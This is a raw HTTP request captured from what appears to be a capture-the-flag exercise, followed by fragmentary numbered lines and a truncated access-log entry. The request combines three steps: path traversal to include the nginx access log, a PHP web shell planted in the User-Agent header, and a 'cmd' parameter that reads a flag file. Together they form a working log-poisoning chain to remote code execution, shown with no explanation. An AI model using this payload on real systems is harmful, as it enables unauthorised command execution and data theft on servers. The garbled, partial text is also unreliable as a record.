 1 GET /index.php?log=../../../../../../var/log/nginx/access.log&cmd=cat%20/flag txt HTTP/
1.1
2 Host: 94.237.50.250:37554
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
1153
1154
1155
1156
1157
1158
1159
1160
1161
1162
1163
1164
1165
1166
1167
1168
1169
1170
1171
x/access.log&cmd=cat+ HTTP/1.1" 200 11058 "-" "a
1172 "